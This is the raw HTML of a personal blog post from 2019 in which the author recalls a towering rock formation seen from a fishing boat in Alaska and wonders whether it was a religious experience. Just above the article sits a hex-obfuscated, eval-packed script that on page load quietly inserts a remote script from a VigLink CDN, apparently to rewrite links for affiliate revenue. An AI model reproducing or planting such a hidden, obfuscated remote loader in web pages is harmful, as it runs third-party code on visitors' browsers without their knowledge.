		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Religious Experience?" />
<meta property="og:url" content="https://www.planetstahl.com/religious-experience/" />
<meta property="og:description" content="Recently, I was talking to a customer that I have become friends with over the years.  I was describing a memory from my trip to Alaska this past year. I was remembering the moment our fishing boat…" />
<meta property="article:published_time" content="2019-01-12T20:04:49+00:00" />
<meta property="article:modified_time" content="2019-01-19T16:36:19+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?fit=1200%2C900&#038;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Religious Experience?" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?fit=1200%2C900&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="wp-singular post-template-default single single-post postid-1168 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="https://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="https://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="https://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="https://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-1168" class="posts-entry fbox post-1168 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-alaska">
	<header class="entry-header">
		<h1 class="entry-title">Religious Experience?</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.planetstahl.com/religious-experience/" rel="bookmark"><time class="entry-date published" datetime="2019-01-12T14:04:49-06:00">January 12, 2019</time><time class="updated" datetime="2019-01-19T10:36:19-06:00">January 19, 2019</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p dir="ltr"><a href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1167" src="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?resize=640%2C480" alt="" width="640" height="480" srcset="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?w=2500&amp;ssl=1 2500w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?resize=150%2C113&amp;ssl=1 150w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?resize=768%2C576&amp;ssl=1 768w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?w=1280 1280w, https://i0.wp.com/www.planetstahl.com/wp-content/uploads/img_3176-e1547915365431.jpg?w=1920 1920w" sizes="(max-width: 640px) 100vw, 640px" /></a></p>
<p id="docs-internal-guid-4105ae04-7fff-82dd-590f-25287a5666e0" dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Recently, <span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I was talking to a customer that I have become friends with over the years.  I was describing a memory from my trip to Alaska this past year. I</span> was remembering <span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> the moment our fishing boat came out of an inlet and were greeted to a view of a jagged rock </span>&#8220;<span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">point</span>&#8220;<span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">.  The rocks were cut with almost perfect angles on all sides. They towered a hundred feet over our boat. </span></p>
<p dir="ltr">
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">It was almost appeared contrived and fabricated for a movie.  We</span>t <span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">and glistening layers of brown and black surface crashing against the waves as hardy, gnarled rooted evergreens hung on for dear life against the onslaught of wind and tide.</span></p>
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">It was a glorious site as our little boat chugged along against the ten foot swells.  It left enough impression on me that I remember is clearly. </span></p>
<p dir="ltr">
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">I told the customer, Richard, that “It was as if God himself cut this rock”.  Rich fired right back at me…. “He did! God put that there for you to see.” Richards conviction that God had been there building sculptures ahead of my arrival seems silly at first…. But honestly…. The majesty and natural beauty of that scene have me wondering if I had </span>had <span style="font-size: 11pt; font-family: Arial; color: #000000; background-color: transparent; font-style: normal; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">a religious experience.  </span></p>
<p dir="ltr">
<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;">Maybe a Muir moment?</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-1168 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='https://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='https://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='https://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='https://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='https://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='https://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='https://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='https://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='https://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='https://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='https://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='https://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='https://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='https://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='https://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='https://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='https://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='https://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='https://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='https://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='https://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='https://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='https://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='https://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='https://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='https://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='https://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='https://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='https://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='https://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='https://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='https://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='https://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='https://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='https://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='https://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='https://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='https://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='https://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='https://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='https://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='https://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='https://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='https://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='https://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='https://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='https://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='https://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='https://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='https://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='https://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='https://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='https://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='https://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='https://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='https://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='https://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='https://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='https://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='https://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='https://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='https://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='https://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='https://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='https://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='https://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='https://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='https://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='https://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='https://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='https://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='https://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='https://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='https://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='https://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='https://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='https://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='https://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='https://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='https://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='https://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='https://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='https://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='https://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='https://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='https://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='https://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='https://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='https://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='https://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='https://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='https://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='https://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='https://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='https://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='https://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='https://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='https://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='https://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='https://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='https://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='https://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='https://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='https://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='https://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='https://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='https://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='https://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='https://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='https://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='https://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='https://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='https://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='https://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='https://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='https://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='https://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='https://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='https://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='https://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='https://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='https://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='https://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='https://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='https://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='https://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='https://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='https://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='https://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='https://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='https://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='https://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='https://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='https://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='https://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='https://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='https://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='https://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='https://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='https://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='https://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='https://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='https://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='https://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='https://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='https://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='https://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='https://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='https://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='https://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='https://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='https://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='https://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='https://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='https://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='https://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='https://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='https://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='https://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='https://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='https://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='https://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='https://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='https://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='https://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='https://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='https://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='https://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='https://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='https://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='https://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='https://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='https://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='https://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='https://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='https://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='https://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='https://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='https://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='https://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='https://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='https://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='https://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='https://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='https://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='https://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='https://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='https://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='https://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='https://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='https://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='https://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='https://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='https://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='https://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='https://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='https://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='https://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='https://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='https://www.planetstahl.com/2025/09/'>September 2025</a></li>
